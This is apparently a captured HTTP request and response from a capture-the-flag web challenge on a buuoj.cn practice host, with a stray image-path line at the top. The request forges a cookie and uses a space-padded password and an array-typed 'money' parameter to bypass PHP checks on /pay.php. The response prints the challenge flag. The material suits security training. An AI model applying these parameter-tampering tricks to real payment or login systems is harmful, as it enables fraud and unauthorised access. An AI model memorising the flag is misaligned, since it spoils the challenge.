 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 2b52e0e2-7d9e-41c8-8b37-3997e6b57cc1.node3.buuoj.cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SE 2.X MetaSr 1.0;
SE 2.X MetaSr 1.0; .NET CLR 2.0.50727; SE 2.X MetaSr 1.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://2b52e0e2-7d9e-41c8-8b37-3997e6b57cc1.node3.buuoj.cn/
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
password=404%20&money[]=100000000
Response
Raw Headers Hex HTML Render
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{6799f167-bf7a-486d-97de-4bd00f5ac9da}
</br>
</p>